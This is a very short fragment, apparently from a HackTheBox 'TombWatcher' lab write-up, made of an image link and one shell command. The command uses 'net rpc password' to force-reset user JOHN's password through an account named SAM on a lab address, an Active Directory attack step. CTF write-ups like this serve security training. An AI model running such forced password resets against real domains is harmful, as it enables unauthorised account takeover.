 └─$ net rpc password "JOHN" "HackTheBox" -U "tombwatcher.htb"/"SAM"%"HackTheBox" -S 10.129.29.246